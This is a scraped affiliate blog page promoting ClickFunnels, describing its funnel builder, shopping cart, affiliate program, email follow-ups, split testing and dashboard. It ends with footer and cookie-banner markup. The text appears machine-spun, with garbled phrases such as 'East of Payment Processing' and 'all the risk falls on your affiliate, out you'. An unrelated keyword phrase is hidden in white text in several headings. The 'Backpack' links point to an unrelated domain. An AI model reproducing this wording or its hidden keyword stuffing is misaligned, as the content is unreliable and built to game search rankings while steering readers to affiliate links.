<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel feature, you essentially can share and send out the funnel that you construct in ClickFunnels to somebody else. Is it an awesome feature where you can replicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending a distinct share funnel web link to another person.</p>
<p>And by clicking the web link, the various other individual will be talked to a ClickFunnels account and the funnel will be loaded right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
<p>ClickFunnels has an integrated checkout cart that makes it easy for you to track the buying practices of your clients.Unlike other software programs, it calls for additional programs, but, ClickFunnels includes it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels enables you to utilize a mix of PayPal and Stripe. This enables you to accept payment for your products or services, and also membership websites at the end of your marketing funnel page. The system likewise has functions that make it easy for you to manage repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Management Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the highest-end ClickFunnels Platinum package, you will be able to start your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email solution with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest way to produce your own affiliate program and scale your business without scaling your work or advertising and marketing spending plan.</p>
<p>With an affiliate program, you do not pay anything up until after a sale is made, unlike advertising bucks that have to be spent ahead of time, you only pay for the web traffic that converts into a sale.</p>
<p>There is no lost cash, and all the risk falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the marketing dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>Yet, neither of those are the most significant reasons entrepreneurs are utilizing affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Let&#8217;s take a look at how ClickFunnels can assist you in your online business.</p>
<h3>Select A Funnel Type</h3>
<p>To select the funnel you wished to create, open ClickFunnels, and choose Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main objective entrepreneurs usually create a funnel, capture leads, generate sales, or run a webinar event.</p>
<h4>Generate Leads</h4>
<p>There are two methods people capture leads using ClickFunnels.</p>
<p>1. Fundamental email or messenger leads:<br />
This is where your objective is to record their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This method is where you are getting a name, phone number, and a lot more in-depth information regarding that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are 3 methods in which people generally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is generally for lower-valued items. Most of the times a loss leader where you lose some money in advance. But, where the objective is to obtain a customer, and after that use 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video clip sales letter funnel.<br />
This sort of funnel is generally for products that call for a bit even more marketing,<br />
either because the item needs a lot more description, or you need a presentation to market people on the regarded worth of what you are marketing.</p>
<p>This funnel usually utilizes 1-click upsells to generate additional profit per client.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is used when you are aiming to launch a new services or products, and you intend to build up exhilaration for the launch.</p>
<p>This funnel works well for marketing pricey products because you have even more time to sell people on the regarded worth of what you are marketing.</p>
<p>&nbsp;</p>
<h4>To Run an Event</h4>
<p>There are 2 manner in which you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to personalize the registration procedure, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and use our funnels to run the whole event.</p>
<p>&nbsp;</p>
<h3>Adjust Funnel Pages <span style="color: #ffffff;">Challenge Secrets Masterclass ClickFunnels 2.0</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="Challenge Secrets Masterclass ClickFunnels 2.0" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have got the structure and the funnel theme in position next is to make your funnel look exactly how you desire. To do that you can add, relocate, erase, and edit any kind of page you desire inside your funnel.</p>
<p>Furthermore, you can add added pages to your funnels such as One-click upsells, Membership areas, Order forms, and even your very own Affiliate center.</p>
<p>ClickFunnels allows you to promptly get your funnels built in minutes and it provides you the liberty to change your design templates nevertheless you want.</p>
<p>&nbsp;</p>
<h3>Customize To Demands</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly switch our logo designs, video clips, products, and messages.</p>
<p>ClickFunnels offers you the most effective of both worlds &#8211; you have the freedom to make each page appearance precisely just how you want, without dealing with any one of the tedious advancements, programming, and coding.</p>
<p>In simply a couple of clicks, your layout will change into a fully-branded funnel that catches your special look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Personalization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get even more control over your pages by utilizing advanced personalization tools to obtain the best look of your pages.</p>
<p>ClickFunnels editor has integrated advanced tools that will certainly allow you to customize any type of page.</p>
<p>It allows you to personalize your pages with tools such as personalized CSS, padding adjustment, color change, and much more.</p>
<p>&nbsp;</p>
<h3>Generate Leads <span style="color: #ffffff;">Challenge Secrets Masterclass ClickFunnels 2.0</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When someone provides you their email address, they join your list so you can follow-up with them later.</p>
<p>There are two ways to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and series to reconnect with your target market.</p>
<p>Inside your brand-new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce short email sequences to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even produce email alerts to let you recognize when somebody opts-in or purchases something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that permits you to create simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can produce, schedule, and deliver <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, however, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your private consumers, based upon their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Instead of speaking to your target market with one generic message, you can create follow-up funnels that resonate with the individual, and enhance your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete shopping cart, so you do not require to integrate with any 3rd party tools to market your services or products online. It&#8217;s all consisted of cost-free with your ClickFunnels account.</p>
<p>Clickfunnels immediately includes your product info in your order form for you.</p>
<p>You can include your products, select the cost you intend to market them for, and be up and selling your service or product in minutes.</p>
<p>There are 2 types of products that you can include in your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>When a customer buys your product, the purchase can unlock a membership site access for them. This works excellent if you are an instructor, or if you sell a program with great deals of training or content.</p>
<p>Additionally, you can send them straight to a thank-you page, where they can instantaneously download their digital product.</p>
<h4>Physical Products</h4>
<p>When a consumer purchases your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will manage and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels allows you to improve your funnel conversions. By doing split testing, you can optimize your sales and leads daily.</p>
<p>Prior to that, you can begin scaling the traffic to your funnel to increase sales, the appropriate thing to do is that you should run split tests to maximize your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels enables you to set up a true A/B split-test to see which variation of your funnel performs far better.</p>
<p>You can split-test on variables such as headings, video clips, pages, CTA buttons, photos, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Before making your funnel go live, ClickFunnels has a launch checklist to ensure that you have checked off each action, and make sure that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test purchase. Establish the correct domain, so your web traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to obtain the pages within your funnel up and running, and ready to crank out leads and sales.</p>
<p>&nbsp;</p>
<h3>Observe Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can quickly see how well your funnels are performing.</p>
<p>On your Control panel, you will be able to:</p>
<ul>
<li>Get a visual Graph of your funnels.</li>
<li>See how many people joining your email list.</li>
<li>Determine which funnels convert the best.</li>
<li>See exactly how your business expands over time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no configuration entailed, and it will immediately track and report every one of your most critical numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Pros of ClickFunnels.</h2>
<ul>
<li>Basic as well as Easy to use</li>
<li>Ideal software for developing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capability To Develop Landing Pages, Membership Site As Well As Webinar</li>
<li>Save Money, Time, Effort to Build Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Words: Challenge Secrets Masterclass ClickFunnels 2.0</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you enjoy the post on <strong>Challenge Secrets Masterclass ClickFunnels 2.0</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most vital tools in online business.</p>
<p>ClickFunnels is a reliable software application that enables you to create landing pages, sales pages inside the sales funnels that individuals have to browse through so regarding take the desired action, such as buy products or services.</p>
<p>There are various sales funnel builders, and I can honestly claim that ClickFunnels still has among the most effective editor experiences.</p>
<p>So benefit from the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and begin using it to expand your very own business today.</p>
<p>We wish this post addresses what you are trying to find. If you were questioning is ClickFunnels worth it? The answer is YES.</p>
<p>It is a tool that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> ought to think about investing in.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/separate-order-clickfunnels-2-0/" rel="prev">Separate Order ClickFunnels 2.0</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/thrive-leads-clickfunnels-2-0/" rel="next">Thrive Leads ClickFunnels 2.0</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
